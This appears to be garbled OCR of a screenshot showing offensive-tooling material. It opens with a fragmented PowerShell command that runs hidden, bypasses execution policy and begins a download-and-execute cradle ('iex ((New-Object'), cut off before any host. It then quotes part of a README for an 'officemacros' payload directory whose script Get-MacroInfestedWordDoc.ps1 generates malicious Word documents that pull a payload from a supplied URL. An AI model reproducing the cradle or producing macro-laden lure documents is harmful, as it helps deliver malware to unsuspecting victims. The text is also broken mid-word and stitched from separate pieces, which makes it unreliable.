
# Output (cleartext):
powershell
-nop
-ex
bypass
-wi
h 
-c
{
iex 
((
New-Object
officemacros
This directory contains scripts intended for Microsoft
Office-based payloads in the form of VBA macros and
remote template injection.
Get-MacroInfestedWordDoc.ps1
# Synopsis:
# Generate Macro Infested Word 97-2003 Documents (.do
# 
# Parameters:
#   -DocumentName   -->  Output name of the malicious
#   -PayloadURL     -->  URL of the hosted payload th